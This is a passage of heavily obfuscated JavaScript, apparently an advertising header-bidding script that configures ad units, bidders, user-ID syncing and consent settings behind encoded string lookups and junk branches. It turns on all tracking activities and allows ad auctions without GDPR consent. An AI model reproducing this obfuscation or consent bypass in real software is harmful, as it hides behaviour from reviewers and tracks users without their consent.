"X#MY")+e(5001,"zqqy")][e(4017,"k%kZ")+e(3501,"VnC\x26")+"re"](Z,va),c[e(565,")DvJ")+e(4659,"k%kZ")+e(2638,"F90B")][e(7488,"4bvr")+e(3980,"05mX")+"d"](V),ka[e(2642,"*h51")](Ka,0,Z,Z[e(4349,"4bvr")],0,4,0))}else ka[e(467,"ke[X")](K,O,2E3)};b(O,6E3)}else{var La=Uc[F[e(6118,"X0A3")+e(6399,"asG]")]]||1;return d[e(7006,"asG]")](La&&La[e(2908,"0brt")+e(6769,"VnC\x26")+"r"]&&La[e(3477,"hC7^")]&&La[e(2571,"Ae7A")]?La(z,F):La*z,1)}}catch(Z){if(d[e(2803,"^wvj")](d[e(1075,"asG]")],e(2475,")h(u"))){if(L[e(1139,
"y0Bz")+"ty"])try{var Sa=B[e(6201,"01mm")],lb=Sa[e(7572,"lz^d")+e(3312,"v%r(")+"t"]||0,Tc=Sa[e(1834,"hbw*")+e(5883,"*h51")+e(999,"lz^d")+"d"](),Va=M(Tc),jd,kd,ld=lb?lb.D:Sa[e(5483,")DvJ")+e(2005,"05mX")+e(5143,"01mm")]();if(lb.i!=5&&Va){var md=(e(5514,"gSsi")+e(5554,"7jne"))[e(2843,"asG]")]("|");for(Sa=0;;){switch(md[Sa++]){case "0":var nd=(kd=(jd=Va?Va[e(1510,"moDt")+e(4961,"*h51")+e(4008,"F90B")+e(7286,"7jne")](X[e(2615,"gSsi")]):0)?jd[0]:0)?kd[e(2258,"@]\x26a")]:0;continue;case "1":u(lb,X[e(288,
"a[[P")](X[e(1608,"0brt")],ld)+"]");continue;case "2":X[e(2194,"xD()")](S,lb,Va,nd,od,2,0);continue;case "3":X[e(2345,"wcJg")](Va[e(7108,"^wvj")+e(4281,"F90B")+e(4885,"aOvk")][e(7456,"^wvj")+e(4321,"aOvk")],X[e(3052,"Ltj]")])&&(Va=Va[e(3624,"VnC\x26")+e(4443,"Oc^3")]);continue;case "4":var od=Va?Va[e(5770,")h(u")]:0;continue}break}}}catch(ra){ca(0,X[e(1001,"4bvr")],ra)}}else d[e(1820,"(nbO")](x,0,d[e(6105,"v%r(")],Z)}return z*1},storageAllowed:!0,sendStandardTargeting:!0};t|=q.Fa[n];w|=q.Pa[n];v|=
q.Sa[n];u|=q.Ka[n];v||u||(b.da=0);for(p=D=0;p<l[e(7602,"(nbO")+"h"];p++)if(d[e(2531,"asG]")](q.va[n],1)||d[e(7322,"asG]")](l[p][0],q.va[n])&&l[p][1]>=q.Ua[n]){D=1;break}D&&(T&&!q.R[n]||!T&&!q.P[n]||r[e(3885,"X#MY")](C))}if(h)for(n=d[e(4166,"UFK4")](r[e(5419,"0brt")+"h"],1);d[e(4884,"UFK4")](n,0);n--)D=r[n][e(1597,"UFK4")+"r"],d[e(1637,")h(u")](m[D],1)&&r[e(4319,")h(u")+"e"](n,1),m[D]=1;if(r[e(1135,"JAiN")+"h"])if(d[e(554,")h(u")](d[e(7455,"Ae7A")],d[e(5083,"*h51")])){k=d[e(4874,"wcJg")][e(2252,"aOvk")]("|");
for(var G=0;;){switch(k[G++]){case "0":f[e(3885,"X#MY")](b);continue;case "1":w&&d[e(1330,"Ae7A")][e(5663,"(nbO")+"Of"](location[e(3579,"Dqy\x26")])&&(h=y[d[e(1420,"6BVv")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},h[e(934,"A1nF")+e(4510,"6BVv")+"l"]=d[e(6694,"JAiN")]);continue;case "2":b.L={code:b.g,mediaTypes:y,bids:r};continue;case "3":g[e(5162,"VnC\x26")](b.g);
continue;case "4":d[e(5569,"X0A3")](v,u)&&(y[e(6484,"7jne")]={context:u||b.o[e(2591,"k%kZ")+e(1867,"a[[P")+e(7292,"lz^d")]||b.o[e(3616,"wcJg")+"e"]||b.o[e(722,"05mX")]?d[e(4827,"a[[P")]:e(7392,"gSsi")+e(3031,"Dqy\x26"),playerSize:[l[0]],mimes:[e(6357,"VnC\x26")+e(5531,"JGO]")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(7021,"a[[P")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "5":t&&(y[e(1747,"hbw*")+"r"]={sizes:l});
continue;case "6":c[e(3842,"Ltj]")](b.L);continue}break}}else for(g=(e(2469,"ZSy6")+e(5433,"lz^d")+e(6318,"cda]")+e(5112,"k%kZ"))[e(3475,"moDt")]("|"),h=0;;){switch(g[h++]){case "0":wa.D=Na[Ha][e(3906,"cda]")+"ce"](/\/@\//g,"@")[e(7223,"\x26I2F")+"ce"](/@/g,k[e(742,"asG]")]("/"+Q,"/"));continue;case "1":G=Ia[0];continue;case "2":Q=k[e(6033,"gSsi")](G,k[e(5347,"k%kZ")](G,e(7357,"asG]")+e(888,"wcJg"))?e(6500,"Gcva")+e(5353,"*h51"):"");continue;case "3":la.ob=G;continue;case "4":if(!ha)for(T=0;k[e(5981,
"gSsi")](ya,Da[e(4138,"01mm")+"h"])&&!Ea[ta][e(6846,"lz^d")+"h"];qa++)ua=k[e(5344,"a[[P")](k[e(5311,"F90B")](Aa,1),Ba[e(4138,"01mm")+"h"]);continue;case "5":var ha=k[e(2026,"JAiN")](U[pa][0][e(4084,"zqqy")+e(4959,"moDt")](0,7),k[e(6040,"w00(")])&&k[e(6312,"zqqy")](f.i,5);continue;case "6":var Q=k[e(4401,"JAiN")](fa,101);continue;case "7":ha?Wa.l=5:(Ja.X=Pa[2],Qa.Ba=k[e(4807,"aOvk")](k[e(5476,"UFK4")](Xa,cb[7]),100));continue;case "8":for(Y=N=0;Ra[e(4986,"y0Bz")+"h"]>k[e(2150,"6BVv")](va,1)&&k[e(4965,
"Oc^3")](Q,c[V][1]);Ka++)Q-=l[oa][1],y++;continue;case "9":xa=E[Ca];continue}break}}else C(0,d[e(3928,"a[[P")],h)}function Jb(b,c,f,g){var e=a,k={XqEjY:function(h,m){return d[a0x(3322,"a[[P")](h,m)},BHdtb:function(h,m,l,n,p){return d[a0x(4031,"v%r(")](h,m,l,n,p)},mmKnx:function(h,m){return d[a0x(5350,"v%r(")](h,m)},kzndQ:function(h,m){return d[a0x(2595,")DvJ")](h,m)},RdsJq:function(h,m){return d[a0x(6967,")DvJ")](h,m)},wEvJB:function(h,m){return h+m},zqKFs:function(h,m){return d[a0x(4939,"BI]6")](h,
m)},ghZXs:function(h,m){return d[a0x(7186,")DvJ")](h,m)},JVsIS:function(h,m){return d[a0x(3454,"5%l$")](h,m)},xBGBt:function(h,m){return d[a0x(1599,"E$Bk")](h,m)},KlnZi:function(h,m){return h*m},awcDh:function(h,m){return d[a0x(1180,"Ltj]")](h,m)},AdWro:d[e(6044,"UFK4")],nQDaa:d[e(7355,"7jne")],xLIcy:d[e(1344,"6BVv")],nhqIz:d[e(2393,"asG]")],WhuXB:function(h,m){return d[e(2230,"Gcva")](h,m)},JfDke:function(h,m){return d[e(1162,"BI]6")](h,m)},PrcNc:function(h,m,l,n){return d[e(5653,"w00(")](h,m,l,
n)},ubzdK:function(h,m){return d[e(3196,"k%kZ")](h,m)},RUVMR:d[e(3400,")h(u")],zAXvA:e(4112,"a[[P")+"t",mPpFi:e(939,"aOvk"),RtCTO:function(h,m,l,n){return d[e(1629,"7jne")](h,m,l,n)},anNsq:e(1730,"w00("),AADuD:d[e(5132,"gSsi")],sZIlG:e(4500,"Ltj]")+"d",unEcU:d[e(2031,"Gcva")],wFDDV:d[e(5166,"y0Bz")],LiDHV:d[e(1832,"Oc^3")],ZxNcn:d[e(3191,"6BVv")],cOzHr:d[e(1435,"ke[X")],tHLzv:d[e(5947,"JAiN")]};if(d[e(5562,"*h51")](d[e(2139,"VnC\x26")],e(4154,"Ltj]")))return x[e(2541,"0brt")+e(1088,"7jne")+e(4015,
"(nbO")](sa);if(c[e(842,")h(u")+"h"])try{ib?d[e(2758,"@]\x26a")](setTimeout,function(){if(k[e(3731,"ZSy6")](k[e(3592,"05mX")],k[e(3448,"ZSy6")])){Pc=Za[e(7258,"ke[X")]();for(Qc=0;dc&&k[e(7214,"X0A3")](Rc,ec[e(2249,"a[[P")+"h"]);Sc++)if(Ya[e(6798,"hbw*")+e(4661,"stUf")]||k[e(4118,"(nbO")](pa,k[e(5074,"a[[P")](tc[e(243,"Gcva")],Gb),rb[e(5822,"ZSy6")]+uc,A[B][e(824,"hbw*")],Za[Kb][e(4692,"Ae7A")+"m"]))sb=0;ib&&(U.j=fb[e(5634,"Hr19")+"nt"],$a(ea)||(ab[e(2133,"cda]")+e(828,"zqqy")]=1,tb=0));for(nb=0;Ta&&
k[e(3423,"Gcva")](ob,ub[e(7602,"(nbO")+"h"]);Hb++){cd=Lc[bb];for(dd=ed=0;!Mc&&k[e(1370,"F90B")](Yb,2);Zb++)for($b=0;!ac&&k[e(1460,"stUf")](bc,Nc[e(4520,"6BVv")+"h"]);b++)c=f[g],k[6]*pb<=k[e(3982,"cda]")](yj[e(5086,"6BVv")],yn[e(5844,"7jne")+e(5254,"\x26I2F")+"t"]||0)&&k[e(3520,"JAiN")](yo[3],0)&&(!ym||yg&&!yV)&&k[e(1488,"Ae7A")](yS[0],yi.V)&&(yf&&yG[4]||!yF&&yJ[5])&&(yC=yK,yB[3]--);yY||(xa=0);yZ&&k[e(3442,"\x26I2F")](ys.V,yd[0])&&(yO.C=yw[e(5634,"Hr19")+"nt"],yA.ma=yR.ma,Mc.A=[[yz[0],e0[1]]],e1.S=
e2.A,e3.m=e4[0],e5.u=e6[1],k[e(7592,"a[[P")](e7,e8),e9.G&&(eL[e(6854,"w00(")+"e"](0,0,{top:ex[e(6857,"X#MY")],bottom:ey[e(7001,"0brt")+"m"]}),ee+=0,eE=k[e(7057,")DvJ")](et,eI),eD.i=1,el[e(4968,"xD()")+"e"](eN,1),eX=eW[e(698,"gSsi")+"h"],ev++))}}else k[e(3310,"UFK4")](Jb,b,c,f,g)},100):(ib=1,f.Ia=0,setTimeout(function(){var h={ssmEY:e(4699,"y0Bz")+e(1726,"Eh$e")+"1",qAoqy:function(r,t){return r<t},oCabh:function(r,t){return r===t},bCwLo:k[e(2951,"(nbO")],zjZDP:function(r,t){return k[e(6316,"@]\x26a")](r,
t)},JzPXH:function(r,t){return r(t)}};if(k[e(6471,"X#MY")](k[e(6104,"hbw*")],e(4303,"lz^d")))k[e(6196,"4bvr")](ma,f);else for(var m=h[e(1758,"JGO]")][e(6692,"Ae7A")]("|"),l=0;;){switch(m[l++]){case "0":for(p=1;p<q[e(892,"Eh$e")+"h"];p+=2)for(n=0;h[e(4044,"hbw*")](n,q[p]);n++)W[e(2956,"F90B")](q[p+1]);continue;case "1":return x;case "2":if(h[e(1474,"@]\x26a")](typeof J,h[e(5742,"cda]")]))for(q=[],p=0;h[e(5638,"hbw*")](p,N[e(6578,"X#MY")+"h"]);p++)q[e(6328,"05mX")](h[e(1178,"0brt")](R,B[p]));continue;
case "3":if(q[0])return q[e(5028,")DvJ")](1);continue;case "4":M=[];continue;case "5":var n,p,q=aa;continue}break}},Wc),U[e(3720,"4bvr")][e(6340,"k%kZ")](function(){var h={NkfLO:function(w,y){return w==y},aEVSz:function(w,y){return k[a0x(6351,"JAiN")](w,y)},fwHVL:function(w,y,C,D){return k[a0x(2077,"(nbO")](w,y,C,D)},KGtkS:function(w,y){return w<=y}},m,l=[],n={};try{if(k[e(1515,"ke[X")](e(1546,"JAiN"),k[e(6089,"Dqy\x26")])){if(I.i>2)ma.C=t.C||H[e(3815,"Ae7A")];else if(h[e(7101,"0brt")](na.i,1)&&Ga.T[e(4138,
"01mm")+"h"]&&!g.C)try{var p=1E6;var q,r=qa[e(2032,"X0A3")+e(1590,"4bvr")+e(2598,"E$Bk")+"l"](ua.T);if(r[e(3777,"xD()")+"h"]>0)for(q=0;q<r[e(3887,"JGO]")+"h"];q++){var t=r[q][e(3702,"Eh$e")+e(954,"X0A3")+e(6735,"Ae7A")+e(6410,"5%l$")+"t"]()[e(5332,"gSsi")];h[e(3124,"v%r(")](t,p)&&(p=t,xa.C=r[q],E++)}}catch(w){h[e(3063,"Dqy\x26")](wa,Na,e(444,"7jne")+Ha.T,w)}c.C&&(V&&Ka&&(r=oa.C[e(2228,"UFK4")+e(3375,"6BVv")+e(5753,"Gcva")+e(3107,"6BVv")+"t"]()[e(5332,"gSsi")]+(Oa[e(1405,"k%kZ")+"lY"]||0)),!U||h[e(2313,
"ZSy6")](pa,f))&&(T[e(515,"JGO]")](ya),Da&&Ea(ta,1))}else{for(p=0;k[e(5545,"cda]")](p,c[e(3887,"JGO]")+"h"]);p++){var v=c[p][e(2443,"Dqy\x26")];for(m=0;k[e(6274,"X#MY")](m,v[e(2132,"VnC\x26")+"h"]);m++){var u=v[m][e(3239,"Oc^3")+"r"];n[u]||(n[u]=1,l[e(1314,"gSsi")](u))}}U[e(7185,"05mX")+e(3646,"05mX")+e(1406,"UFK4")]({bidders:l,config:{schain:{validation:k[e(4208,"E$Bk")],config:{ver:k[e(4018,")h(u")],complete:1,nodes:[{asi:e(6541,"Hr19")+e(3222,"*h51")+"m",sid:"36",hp:1}]}}}})}}catch(w){k[e(2748,
"stUf")](x,0,k[e(5482,"X0A3")],w)}p={schain:{validation:e(707,"hbw*")+"t",config:{ver:k[e(5732,"05mX")],complete:1,nodes:[{asi:e(4320,"01mm")+e(7580,"asG]")+"m",sid:"36",hp:1}]}},site:{page:Bc},priceGranularity:Kb,currency:{adServerCurrency:k[e(1124,"F90B")],defaultRates:{USD:{EUR:.850774,GBP:.740768,TRY:43.3449,RUB:76}}},debugging:{enabled:Ac},debug:Ac,rubicon:{singleRequest:!1,rendererConfig:{align:e(7268,")h(u")+"r",position:k[e(4263,"UFK4")],closeButton:!0,label:k[e(1951,"zqqy")],collapse:!0}},
userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:k[e(4597,"moDt")],storage:{type:e(4936,"Hr19")+"e",name:e(3380,"\x26I2F")+e(4345,"asG]"),expires:360},params:{syncTime:86400}},{name:k[e(5703,"asG]")],storage:{type:e(7347,"@]\x26a")+"e",name:k[e(2806,"7jne")],expires:365}}],filterSettings:{all:{bidders:"*",filter:e(1225,"5%l$")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:ca,enrichEids:ca,transmitEids:ca,fetchBids:ca,accessDevice:ca,enrichUfpd:ca,reportAnalytics:ca,transmitPreciseGeo:ca,
transmitTid:ca,transmitUfpd:ca},enableTIDs:!0,deviceAccess:!0,cache:{url:k[e(7317,"6BVv")]}};Ta&&(Yc={cmpApi:k[e(5444,"UFK4")],timeout:1E3,defaultGdprScope:!0,gdprApplies:Ta,allowAuctionWithoutConsent:!0},p[e(4192,"X#MY")+e(7494,"Gcva")+e(4505,"zqqy")+"nt"]={gdpr:Yc});U[e(2056,"Hr19")+e(2627,")h(u")](c);U[e(5361,"Ltj]")+e(5174,"lz^d")](p);U[e(3019,"*h51")+e(6510,"BI]6")+"s"]({bidsBackHandler:function(){k[e(5677,"asG]")](ma,f)},timeout:Vc,adUnitCodes:g});Vc+=500;Wc+=500}))}catch(h){d[e(2578,"aOvk")](x,
0,d[e(1058,"^wvj")],h)}}function mb(b){var c=a;H(d[c(3117,"E$Bk")](c(3722,"k%kZ")+c(6102,"wcJg")+c(4735,"zqqy")+c(3091,"E$Bk")+c(1829,"7jne")+c(1366,"6BVv")+c(439,"asG]")+c(3620,"X#MY")+c(1893,"a[[P"),b.v),0,0,0)}function qb(){var b=a,c={qyrrL:function(v,u){return d[a0x(7309,"05mX")](v,u)},xJFFO:function(v,u,w,y,C,D,G){return d[a0x(4280,"a[[P")](v,u,w,y,C,D,G)},uebKj:function(v,u){return v!==u},nlrcX:d[b(633,"Ltj]")],fUYHR:function(v,u,w,y,C){return d[b(4110,"Hr19")](v,u,w,y,C)},zSvwl:function(v,
u){return v>u}};if(d[b(5312,")h(u")](d[b(5471,"\x26I2F")],b(387,"(nbO"))){for(var f=[],g=[],e=[],k=0,h=[],m,l,n,p,q;hb[b(892,"Eh$e")+"h"];)if(l=hb[b(1355,"stUf")](),l.I&&l.W)try{if(d[b(7035,"0brt")]!==d[b(4724,"v%r(")]){var r=[0,0];for(r=d[b(3808,"@]\x26a")](J[b(1610,"A1nF")+"h"],1);N>=0;R--){var t=H[S];d[b(4972,"05mX")](t[0],K[0])&&(r=t)}x=r}else l.xa&&(d[b(517,"05mX")](clearTimeout,l.xa),l.xa=0),p=l.i,d[b(7120,")h(u")](p,5)?(l.W=0,d[b(1144,"a[[P")](l.l,2)?(Ea(l),h[b(5162,"VnC\x26")](l)):p=1):d[b(2389,
"BI]6")](p,2)&&!l.Da&&(l.Da=1,l.Xa?d[b(3515,"F90B")](I,l,p):d[b(3718,"JGO]")](za,l,p),p=l.i),m=l.l,d[b(410,"Ltj]")](p,1)&&l.C&&(k++,eb(l),l.qa&&d[b(6413,"Oc^3")](l.qa[b(3968,"05mX")][b(4988,"E$Bk")+"ay"],d[b(271,"wcJg")])&&(d[b(6284,"F90B")](x,l,b(4232,"JAiN")+b(2636,"Oc^3")+b(6757,"Oc^3")),l.qa[b(5770,")h(u")][b(3188,"wcJg")+"ay"]=""),l.W=0,m!=3&&l.Z&&d[b(1897,"01mm")](rc,l,f,g,e),l.L&&l.L[b(5411,"Oc^3")]&&!l.L[b(2082,"ZSy6")][b(3777,"xD()")+"h"]&&(l.L=0),l.hb&&d[b(4578,"hC7^")](L,l.j,d[b(5025,"@]\x26a")](l.bb,
d[b(1231,"stUf")])),n=0,l.la&&!l.K&&(q=d[b(2928,"hbw*")](l.g,d[b(4400,"stUf")]),l.G[b(1679,"F90B")+b(2825,"hC7^")]=d[b(390,"A1nF")](P,q,l.m,l.u,""),ba(q,function(v,u){if(c[b(736,"Oc^3")](c[b(3864,"Hr19")],b(1126,"Gcva")))c[b(6704,"\x26I2F")](ya,l,v,u,0);else{var w=R(B[b(7549,"Ae7A")+b(7255,"UFK4")][b(884,"k%kZ")+b(843,"Eh$e")+"te"](b(1032,"Eh$e")+b(4102,"BI]6")+b(3396,"4bvr")+b(660,"(nbO")+"e"));if(M){var y=ea[b(1623,"asG]")+b(1436,"^wvj")][0];da.j=q;c[b(2121,"Gcva")](f,V)&&c[b(1224,"4bvr")](u,w,
I,v[b(3214,"Ae7A")],y?y[b(3214,"Ae7A")]:0,5,0)}}}),m=0,n=1),l.L&&(n=1,d[b(7487,"lz^d")](mb,l)),l.L||(d[b(4814,"05mX")](m,3)&&(n=1,d[b(573,"E$Bk")](da,l,8,1)),m==5&&(n=1,d[b(4922,"stUf")](mb,l),Ia(l)),d[b(3809,")h(u")](m,4)&&(n=1,d[b(3047,"Gcva")](mb,l),d[b(323,"0brt")](Na,l)),m==2&&(n=1,d[b(5365,"X#MY")](mb,l),l.ta||h[b(1833,"Oc^3")](l))),n||(x(l,d[b(2762,"y0Bz")](d[b(6816,"UFK4")](d[b(4890,"01mm")],m),d[b(6406,"*h51")])),da(l,17,1)))}catch(v){d[b(4862,"X#MY")](x,0,b(2036,"a[[P"),v)}d[b(6128,"lz^d")](Ba,
h);Jb(0,f,g,e);hb[b(1856,"@]\x26a")+"h"]&&k&&(d[b(3986,"E$Bk")](setTimeout,qb,zc),zc+=10);k&&d[b(3045,"v%r(")](setTimeout,Sc,2E3)}else return c[b(791,"w00(")](P[b(3369,"ke[X")],A[b(1317,"cda]")])?1:L[b(6277,"asG]")]>E[b(3954,"Eh$e")]?-1:0}function R(b,c,f){var g=a,e={DNCTK:function(p,q,r,t,v){return p(q,r,t,v)}},k=0;if(Mb||B[g(3625,"*h51")+g(1949,"aOvk")+g(6673,"gSsi")+"g"])b.I|=T&&b.R||!T&&b.P,Mb=1;if(b.I&&b.W&&d[g(4340,"7jne")](b.i,2)){if(d[g(3894,"xD()")](b.i,2))b.C=b.C||A[g(7465,"ZSy6")];else if(d[g(3949,
"7jne")](b.i,1)&&b.T[g(5898,"cda]")+"h"]&&!b.C)try{var h=1E6,m,l=A[g(4364,"Gcva")+g(749,"moDt")+g(2598,"E$Bk")+"l"](b.T);if(d[g(318,"gSsi")](l[g(3825,"asG]")+"h"],0))for(m=0;d[g(1489,"6BVv")](m,l[g(5898,"cda]")+"h"]);m++)if(g(2922,"\x26I2F")===d[g(4473,"X#MY")]){var n=l[m][g(3415,"05mX")+g(2819,"wcJg")+g(3150,"4bvr")+g(4707,"F90B")+"t"]()[g(6223,"@]\x26a")];n<h&&(h=n,b.C=l[m],oc++)}else e[g(4142,"a[[P")](P,A,L,E,0)}catch(p){d[g(3521,"ke[X")](x,b,d[g(6388,"^wvj")]+b.T,p)}b.C&&(c&&J&&(k=b.C[g(5928,
"Ltj]")+g(492,"@]\x26a")+g(2304,"JAiN")+g(4033,"w00(")+"t"]()[g(824,"hbw*")]+(B[g(5358,"ke[X")+"lY"]||0)),!J||d[g(5188,"k%kZ")](k,J))&&(hb[g(1314,"gSsi")](b),f&&setTimeout(qb,1))}}function qc(b,c){var f=a,g={SnMhU:function(e,k){return d[a0x(5895,"6BVv")](e,k)},hVGpS:function(e){return e()}};try{d[f(5675,")h(u")]!==f(7034,")DvJ")?(A.na=L[0][f(1390,"F90B")+f(1720,"gSsi")+f(5621,")DvJ")]&&g[f(5506,"ke[X")](E[0][f(3655,"k%kZ")+f(4231,"y0Bz")+f(6895,"*h51")+"io"],.5),aa.na||(J.U=0)):d[f(5613,")h(u")](c,
Nb)&&(Ob&&d[f(983,"\x26I2F")](clearTimeout,Ob),Ob=d[f(607,"UFK4")](setTimeout,function(){S=1;g[f(6017,"UFK4")](pa)},1E3))}catch(e){d[f(6591,"(nbO")](x,0,d[f(7603,"05mX")],e)}}function Pc(b,c,f,g){var e=a;return d[e(6364,"zqqy")](b,f)?d[e(2071,"hbw*")](c,f):d[e(7448,"7jne")](g,b)}function Za(){var b=a,c={ehJZp:function(Q,z){return d[a0x(6364,"zqqy")](Q,z)},zEkee:function(Q,z){return d[a0x(5454,"A1nF")](Q,z)},aKXqg:function(Q,z){return d[a0x(6872,"5%l$")](Q,z)},ZuRzp:function(Q,z){return Q*z},COTVp:d[b(7221,
"@]\x26a")],bjsFS:function(Q,z){return d[b(2074,"F90B")](Q,z)},BWNot:function(Q,z,F,X){return Q(z,F,X)},IBbAF:d[b(5066,"y0Bz")],QIhHJ:function(Q,z,F,X){return d[b(516,"E$Bk")](Q,z,F,X)},tzIUo:function(Q,z){return d[b(5857,"aOvk")](Q,z)},FNQQX:function(Q,z,F){return d[b(358,"E$Bk")](Q,z,F)}};if(d[b(5401,"Ltj]")](d[b(3399,"F90B")],d[b(6520,"E$Bk")])){var f,g,e,k=gd;try{for(gd=[],g=0;g<k[b(4152,"Ltj]")+"h"];g++)if(b(6132,"^wvj")!==d[b(911,"ZSy6")]){var h=k[g],m=h[b(1565,"hbw*")+b(3827,")DvJ")],l=h[b(2366,
"0brt")],n=A[b(4125,")h(u")+b(5910,"6BVv")+b(826,"VnC\x26")+"l"](m);for(e=0;n&&d[b(1822,"@]\x26a")](e,n[b(3777,"xD()")+"h"]);e++){var p=n[e];if(!p.mb){p.mb=1;var q=d[b(6111,"stUf")](la,p[b(5519,"gSsi")+b(3317,"aOvk")],d[b(6777,"Ae7A")],"\n"),r;if(!(r=d[b(6804,"cda]")](q[b(5169,"JGO]")+"Of"]("\x3c"),-1)||h[b(5330,"A1nF")]))a:if(d[b(3455,"E$Bk")](d[b(3697,"wcJg")],d[b(5200,"wcJg")])){var t=J[N];t[0]<=R&&c[b(3146,"0brt")](t[1],B)&&(M[b(6214,")h(u")](t),c[b(1666,"Eh$e")](c[b(7447,"Dqy\x26")](W,x),c[b(2640,
"E$Bk")](t[0],t[1]))&&(w=t[0],S=t[1]))}else{var v=void 0,u=p,w=h[b(2849,"6BVv")+"e"];if(w){var y=u[b(1530,"Eh$e")+b(629,"01mm")];for(v=0;d[b(367,"VnC\x26")](v,y[b(1516,"hC7^")+"h"]);v++)if(!w[y[v][b(2346,")DvJ")+"me"]])if(d[b(4524,"\x26I2F")](b(2784,")DvJ"),d[b(5035,"JGO]")])){d[b(2495,"zqqy")](x,0,d[b(4673,"JGO]")](b(6966,"@]\x26a")+"g\x3d",y[v][b(5404,"a[[P")+"me"]));r=0;break a}else R=B[M[W]],d[b(1591,"aOvk")](x,w,S),u[6]&&(ca.Y=1),m[7]&&(y.ea=1);r=1}else r=0}if(r){d[b(2990,"y0Bz")](x,0,b(2102,
"A1nF")+b(5178,"E$Bk")+b(2189,"F90B")+b(7331,"05mX")+b(4348,"Hr19")+"-",0);p[b(220,"UFK4")+b(4399,"@]\x26a")]=d[b(506,")DvJ")](la,q,"\n",d[b(2396,"Gcva")]);var C=p[b(1026,"F90B")+b(7050,")DvJ")];for(f=0;f<C[b(2675,"*h51")+"h"];f++)if(b(1921,"gSsi")!==d[b(6997,"stUf")])d[b(3290,"01mm")](h,P,d[b(5434,"moDt")],A);else{var D=C[f];D[b(5987,"xD()")+"me"]=="P"&&(D.id||(D.id=d[b(525,"\x26I2F")](d[b(6288,"A1nF")],d[b(5588,"X#MY")](E,1E9))),l&&(D[b(2752,"moDt")][b(624,"stUf")+"xt"]=l),oa[b(6005,"(nbO")](d[b(3931,
"k%kZ")]("#",D.id)),Qb&&Qb[b(4002,"01mm")](d[b(4462,"a[[P")]("#",D.id)))}}else x(0,d[b(7311,"w00(")],0)}}}else D(0,c[b(583,"aOvk")],h)}catch(Q){if(d[b(3313,"(nbO")](d[b(3952,"4bvr")],d[b(2364,"Ae7A")]))try{var G=N[b(2834,"a[[P")][b(1479,"\x26I2F")+b(649,"ke[X")+"t"],ha=R[b(2125,"(nbO")][b(2468,"w00(")+b(2848,"lz^d")+b(6281,"A1nF")+"d"]();B[b(6214,")h(u")](ha);G&&c[b(5986,"0brt")](M,G)}catch(z){c[b(1053,"Dqy\x26")](x,G,c[b(3256,"Dqy\x26")],z)}else x(0,b(3471,"Ltj]"),Q)}}else N.La=c[b(4403,"gSsi")](c[b(2687,
"X#MY")](R.La,2500),2),c[b(1978,"VnC\x26")](B,function(){m++;y.i=5;c[b(5346,"\x26I2F")](ea,da);c[b(4685,"F90B")](q,f,0,1)},ca.La)}function Qc(b){var c=a,f,g,e,k,h,m,l,n,p=b[c(4971,"ke[X")]();Lb&&d[c(7280,"A1nF")](setTimeout,function(){var q={oZjhz:function(r,t,v){return d[a0x(7319,"cda]")](r,t,v)}};if(c(2882,")h(u")!==c(3619,"zqqy"))for(m=0;m<p[c(4771,"UFK4")+"h"];m++){if(n=p[m],Lb&&n.V>299&&d[c(6301,"k%kZ")](n[c(2332,"v%r(")],d[c(3099,"^wvj")](1,ja))&&n.V>Ib/2)for(l=0;d[c(1186,"aOvk")](l,W[c(6958,
"F90B")+"h"]);l++)if((e=W[l])&&e[0].sa&&e[6]){f=E(1E9);e=d[c(688,"w00(")](d[c(1048,"*h51")],f);k=n.V;h=Math[c(6032,"asG]")](d[c(5417,"a[[P")](d[c(7023,"UFK4")](k,3),4),300);g=Qa(e,e,"",k,h,6,3,[],[]);g.Y=1;g.Ma=1;g.g=e;Ya(g,e[6],e[7],0)&&(g.C=n[c(1342,"wcJg")+"nt"],g.ba=g.M=Lb=0,g.Z=g.da=1,eb(g),x(g,d[c(7502,"Eh$e")](d[c(6502,"stUf")](d[c(4764,"w00(")](d[c(7222,"JGO]")](d[c(1049,"ke[X")],n[c(2251,"moDt")]),d[c(7499,"k%kZ")]),k)," ")+g.l),d[c(5604,"F90B")](R,g,0,1));break}}else L[c(692,"Eh$e")+c(3264,
"\x26I2F")+c(4660,"Dqy\x26")]?E[c(5367,"zqqy")+c(2417,"0brt")+c(5579,"E$Bk")][c(2414,"asG]")+c(7500,"lz^d")+"e"](c(5149,"asG]")+c(4003,"UFK4")+c(6727,"05mX"),"*"):n(function(){q[c(5047,"w00(")](B,M,W)},50)},3E3)}function dc(b,c,f,g){var e=a;if(d[e(4504,"5%l$")](d[e(6503,"Gcva")],e(7438,"^wvj")))return P[e(4200,"y0Bz")+e(3009,"hbw*")+e(7166,"xD()")]&&(A[e(7405,"X#MY")+e(4659,"k%kZ")+e(6186,"Gcva")][e(6018,"stUf")+"me"]===e(5505,"Oc^3")||d[e(5323,"05mX")](L,E[e(4030,"v%r(")+e(544,"(nbO")+e(4506,"a[[P")]));
for(f=b[e(4986,"y0Bz")+"h"];f;)c=d[e(7065,"hbw*")](Math[e(5050,"Ltj]")+"m"](),d[e(3534,"ZSy6")](--f,1))|0,g=b[f],b[f]=b[c],b[c]=g}function Rc(){var b=a,c={QrBsx:function(u,w,y,C){return d[a0x(2651,"A1nF")](u,w,y,C)},ShxQW:function(u,w){return u>w},pyPfI:function(u,w,y,C,D,G,ha,Q,z,F){return d[a0x(1847,")DvJ")](u,w,y,C,D,G,ha,Q,z,F)},QVaEG:d[b(4286,"hbw*")],vrmEU:function(u,w){return d[b(5341,")DvJ")](u,w)},udjeW:d[b(5708,"v%r(")],mLYVb:function(u,w){return d[b(2909,"gSsi")](u,w)},oAhNU:function(u,
